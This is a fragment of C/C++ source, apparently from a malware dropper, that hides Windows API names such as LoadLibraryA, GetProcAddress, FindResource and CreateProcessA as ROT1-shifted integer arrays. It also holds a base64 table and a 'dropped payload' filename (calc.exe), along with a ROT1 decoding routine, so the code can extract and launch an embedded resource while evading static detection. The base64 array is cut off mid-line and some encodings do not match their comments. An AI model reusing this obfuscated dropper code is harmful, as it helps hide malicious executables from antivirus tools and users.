 // Imports encoded as int arrays w/ ROT1
int k32enc[] = { 76,102,115,111,102,109,52,51,47,101,109,109,1 }; // ROT1("kernel32.dll")
int mscenc[] = { 78,84,87,68,83,50,50,49,47,69,77,77,1 }; // ROT1("MSVCR110.DLL")
int getprocaddrenc[] = { 72,102,117,81,115,112,100,66,101,101,115,102,116,116,1 }; // ROT1("GetProcAddress")
int loadlibraryenc[] = { 77,112,98,101,77,106,99,115,98,115,122,66,1 }; // ROT1("LoadLibraryA")
int findrsrcenc[] = { 71,106,111,101,83,102,116,112,118,115,100,102,88,1 }; // ROT1("FindResource")
int loadrsrcenc[] = { 77,112,98,101,83,102,116,112,118,115,100,102,1 }; // ROT1("LoadResource")
int lockrsrcenc[] = { 77,112,100,108,83,102,116,112,118,115,100,102,1 }; // ROT1("LockResource")
int szrsrcenc[] = { 84,106,123,102,112,103,83,102,116,112,118,115,100,102,1 }; // ROT1("SizeofResource")
int fopenc[] = { 103,112,113,102,111,1 }; // ROT1("fopen")
int fprintfenc[] = { 103,113,115,106,111,117,103,1 }; // ROT1("fprintf")
int fclosenc[] = { 103,100,109,112,116,102,1 }; // ROT1("fclose")
int cprocenc[] = { 68,115,102,98,117,102,81,115,112,100,102,116,116,66,1 }; // ROT1("CreateProcessA")
// Base64 characters encoded as int array w/ ROT1
int dtableenc[] = { 66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,11
// Dropped payload filename encoded as int array w/ ROT1
int nameenc[] = { 100,98,109,100,47,102,121,102,1 }; // ROT1("calc.exe")
char dec[1024]; // Decoding buffer
int rot = 1; // Implement custom rotation amount here
char* d(int* encoded, int size) { for (int i = 0; i < size; i++) { dec[i] = char(encoded[i] - rot); }return dec; } // ROT1 string decoder